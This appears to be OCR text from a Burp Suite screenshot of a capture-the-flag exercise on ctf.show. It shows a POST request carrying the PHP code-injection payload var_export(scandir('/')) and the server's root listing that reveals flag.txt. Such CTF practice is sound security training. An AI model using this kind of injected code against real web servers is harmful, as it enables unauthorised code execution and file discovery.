 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
13 × 14 × +
发送 取消 < > 对象: http://2c364442-c480-47f6-b442-d75631b70d81.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 2c364442-c480-47f6-b442-d75631b70d81.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11
12 c=var_export(scandir('/'));
? 搜索... 匹配
响应
Pretty Raw Hex Render \n
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 =>
'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11
=> 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv',
17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成 522字节 | 38毫秒